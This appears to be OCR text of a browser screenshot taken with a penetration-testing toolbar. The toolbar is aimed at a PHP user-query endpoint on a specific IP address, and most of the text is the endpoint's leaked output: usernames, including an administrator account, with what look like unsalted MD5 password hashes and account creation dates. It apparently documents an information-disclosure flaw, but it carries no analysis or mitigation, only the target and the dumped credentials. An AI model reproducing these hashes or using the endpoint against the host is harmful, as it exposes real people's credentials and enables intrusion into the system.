 59.151.127.48/SystemOpsPlatform/php/Views/SystemSetting/query_sp_user.php 百度
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
[{"0":"1","ID":"1","1":"administrator","EName":"administrator","2":"07f877c5b701e971f80fc72ab70964f6","Password":"07f877c
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <html><head><style>@-moz-keyframes nodeInserted{from{opacity:0.99;}to{opacity:1;}}@-webkit-keyframes
nodeInserted{from{opacity:0.99;}to{opacity:1;}}@-o-keyframes
nodeInserted{from{opacity:0.99;}to{opacity:1;}}@keyframes
nodeInserted{from{opacity:0.99;}to{opacity:1;}}embed,object{animation-duration:.001s;-ms-animation-
duration:.001s;-moz-animation-duration:.001s;-webkit-animation-duration:.001s;-o-animation-duration:.001s;animation-
name:nodeInserted;-ms-animation-name:nodeInserted;-moz-animation-name:nodeInserted;-webkit-animation-
name:nodeInserted;-o-animation-name:nodeInserted;}</style></head><body>
<pre>[{"0":"1","ID":"1","1":"administrator","EName":"administrator","2":"07f877c5b701e971f80fc72ab70964f6","Password":
"07f877c5b701e971f80fc72ab70964f6","3":"2014-02-14 15:46:55","CreateTime":"2014-02-14 15:46:55"},
{"0":"3","ID":"3","1":"dongpp","EName":"dongpp","2":"239be637c0e24afb0384cb624974f4e8","Password":"239be637c0e24afb038
4cb624974f4e8","3":"2014-02-18 16:31:04","CreateTime":"2014-02-18 16:31:04"},
{"0":"4","ID":"4","1":"yuanxiao","EName":"yuanxiao","2":"1c7019edc091922d2e8448a0e8d0f5f9","Password":"1c7019edc091922
d2e8448a0e8d0f5f9","3":"2014-02-18 16:31:27","CreateTime":"2014-02-18 16:31:27"},
{"0":"7","ID":"7","1":"sunyq","EName":"sunyq","2":"e1eeb3ab25eeed721260da79330352f8","Password":"e1eeb3ab25eeed721260d
a79330352f8","3":"2014-03-07 09:48:37","CreateTime":"2014-03-07 09:48:37"},
{"0":"8","ID":"8","1":"pengdq","EName":"pengdq","2":"a2c0a8d46775bd3091947bb6a9403160","Password":"a2c0a8d46775bd30919
47bb6a9403160","3":"2014-03-07 09:48:46","CreateTime":"2014-03-07 09:48:46"},
{"0":"11","ID":"11","1":"tuoz","EName":"tuoz","2":"363743d9bcc9213353580f12997832ea","Password":"363743d9bcc9213353580
f12997832ea","3":"2014-06-23 14:01:49","CreateTime":"2014-06-23 14:01:49"}]</pre></body></html>